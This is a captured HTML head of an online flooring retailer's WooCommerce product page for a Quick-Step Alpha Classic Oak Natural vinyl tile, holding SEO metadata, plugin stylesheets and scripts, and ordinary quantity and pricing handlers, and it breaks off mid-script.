

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flooringvillage.co.uk/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/
body_size: 31295
content:
  
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Regular.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-ExtraBold.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Bold.woff2" as="font" type="font/woff2" crossorigin>
	<title>Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flooringvillage.co.uk/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Flooring Village - Top brands at the lowest, online-only prices. Over 20 years&#039; experience in laminate, engineered wood, &amp; luxury vinyl. Shop Quick-Step, Woodpecker &amp; Egger." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" />
		<meta property="og:description" content="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" />
		<meta property="og:url" content="https://flooringvillage.co.uk/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/" />
		<meta property="og:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="og:image:secure_url" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="article:published_time" content="2021-06-22T09:06:00+00:00" />
		<meta property="article:modified_time" content="2025-08-28T11:54:36+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" />
		<meta name="twitter:description" content="Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile" />
		<meta name="twitter:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flooringvillage.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/flooringvillage.co.uk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","name":"Luxury Vinyl Tile Flooring"},"previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","position":3,"name":"Luxury Vinyl Tile Flooring","item":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/#listItem","name":"Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile"},"previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/#listItem","position":4,"name":"Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile","previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","name":"Luxury Vinyl Tile Flooring"}}]},{"@type":"ItemPage","@id":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/#itempage","url":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/","name":"Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile","description":"Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flooringvillage.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2021\/06\/AVSP40023_Interior01-Square-HR.jpg","@id":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/#mainImage","width":1920,"height":1920},"primaryImageOfPage":{"@id":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/#mainImage"},"datePublished":"2021-06-22T10:06:00+01:00","dateModified":"2025-08-28T12:54:36+01:00"},{"@type":"Organization","@id":"https:\/\/flooringvillage.co.uk\/#organization","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","url":"https:\/\/flooringvillage.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2020\/12\/fvLogo-final.svg","@id":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/#organizationLogo","width":409,"height":70},"image":{"@id":"https:\/\/flooringvillage.co.uk\/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/flooringvillage.co.uk\/#website","url":"https:\/\/flooringvillage.co.uk\/","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flooringvillage.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Feed" href="https://flooringvillage.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Comments Feed" href="https://flooringvillage.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile Comments Feed" href="https://flooringvillage.co.uk/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flooringvillage.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.1.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-shop-css-css' href='https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='woopq-frontend-css' href='https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/css/frontend.css?ver=5.1.5' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.11.1' media='all' />
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/library/js/jquery.min.js?ver=1768572808" id="jquery-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ca113d","button_1_button_hover":"#a20e31","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#ca113d","button_7_button_hover":"#a20e31","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"5d05bd1620","isPremium":"yes","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.1.8" id="tiered-pricing-table-front-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/flooringvillage.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":{"magnify":0},"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://flooringvillage.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flooringvillage.co.uk/wp-json/wp/v2/product/12268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flooringvillage.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://flooringvillage.co.uk/?p=12268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Fquick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Fquick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile%2F&#038;format=xml" />
                <script>
					jQuery(document).ready(function () {

						let $quantity = jQuery('.single_variation_wrap').find('[name=quantity]');

						jQuery(document).on('found_variation', function (e, variation) {

							if (variation.step) {
								$quantity.attr('step', variation.step);
								$quantity.data('step', variation.step);
							} else {
								$quantity.attr('step', 1);
								$quantity.data('step', 1);
							}

							if (variation.max_qty) {
								$quantity.attr('max', variation.max_qty);
								$quantity.data('max', variation.max_qty);
							} else {
								$quantity.removeAttr('max');
							}
						});

						jQuery(document).on('reset_data', function () {
							// Do not remove step attr - it can be used for some themes for +\- buttons
							$quantity.attr('step', 1);
							$quantity.data('step', 1);

							$quantity.removeAttr('max');
						});
					});
                </script>
				            <script>
				// Handle Minimum Quantities by Tiered Pricing Table
				(function ($) {

					$(document).on('found_variation', function (event, variation) {
						if (typeof variation.qty_value !== "undefined") {
							// update quantity field with a new minimum
							$('form.cart').find('[name=quantity]').val(variation.qty_value)
						}

						if (typeof variation.min_qty !== "undefined") {
							// update quantity field with a new minimum
							$('form.cart').find('[name=quantity]').attr('min', variation.min_qty);
						}
					});

				})(jQuery);
            </script>
					<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$.each($('.wcpa_form_outer'), function (i, el) {
						var $el = $(el);
